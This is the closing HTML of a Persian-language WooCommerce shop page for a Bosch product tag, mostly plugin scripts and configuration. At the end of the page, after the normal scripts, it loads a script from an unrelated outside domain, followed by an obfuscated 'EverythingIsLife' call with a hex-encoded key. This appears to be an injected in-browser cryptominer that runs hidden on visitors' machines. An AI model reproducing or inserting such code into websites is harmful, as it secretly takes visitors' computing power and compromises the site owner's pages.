e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=386&search_query&page_uri=L3Byb2R1Y3QtdGFnL2Jvc2NoLWthbGEv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=386&search_query&page_uri=L3Byb2R1Y3QtdGFnL2Jvc2NoLWthbGEv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768512704" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768512704" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768512704" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768512704" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768512704" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768512704" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768512704" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768512712" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"30b0366e1e","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"4f72220cee"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"BOSCH KALA - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768512704" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768512704" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
